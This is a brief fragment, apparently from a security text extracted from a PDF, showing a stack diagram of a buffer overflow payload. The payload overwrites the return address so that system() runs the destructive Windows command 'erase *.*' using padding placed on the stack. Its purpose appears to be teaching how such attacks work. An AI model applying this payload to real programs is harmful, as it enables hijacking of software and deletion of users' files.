 ]
top of stack (lower addresses)
lea eax,[ebp-48h]
push eax
call <system>
erase *.* aaaaaaaa
aaaaaaaaaaaaaaaa
aaaa
<addr of buf>
argv (4 bytes)
<addr of “erase *.* …”>
bottom of stack (higher addresses)